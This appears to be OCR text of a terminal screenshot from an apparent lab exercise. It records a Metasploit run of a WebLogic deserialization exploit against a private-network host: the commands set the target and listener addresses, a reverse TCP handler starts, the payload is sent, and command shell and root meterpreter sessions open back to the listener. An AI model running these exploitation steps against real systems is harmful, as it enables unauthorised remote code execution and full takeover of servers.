 kali@kali: ~
kali@kali: ~
0 Unix
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.169.88.2
RHOSTS => 192.169.88.2
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set LHOST 192.168.15.4
LHOST => 192.168.15.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.15.4:4444
[*] Generating payload...
[*] Sending payload...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.15.4:4444 -> 192.168.15.1:63057 (192.168.56.103)
2 meterpreter x86/linux root @ 192.169.88.5 192.168.15.4:4433 -> 192.168.15.1:63088 (192.168.56.103)
3 shell unix 192.168.15.4:4444 -> 192.168.15.1:50587 (192.169.88.2)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Command shell session 3 opened (192.168.15.4:4444 -> 192
.168.15.1:50587) at 2025-03-30 20:26:27 -0400